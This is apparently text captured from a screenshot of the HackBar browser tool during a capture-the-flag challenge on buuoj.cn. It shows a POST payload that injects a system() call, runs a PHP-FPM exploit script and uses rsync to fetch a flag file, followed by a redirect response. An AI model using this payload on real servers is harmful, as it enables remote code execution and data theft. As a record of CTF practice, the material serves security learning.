 4d9ac679-3981-4e43-b21e-1d8080e17263.node3.buuoj.cn/sandbo
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://4d9ac679-3981-4e43-b21e-1d8080e17263.node3.buuoj.cn/sandbox/335bcf2f64f1ded2860aa68774a44a92/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
c=system('python3 fpm.py 10.21.125.10 /www/redirect.php -c "<?php system(\'rsync 127.0.0.1::src/7h1s_i5_f14g /tmp/\');?>"');
Status: 302 Found Location: https://www.virzz.com/?ip=127.0.0.1 Content-type: text/html; charset=UTF-8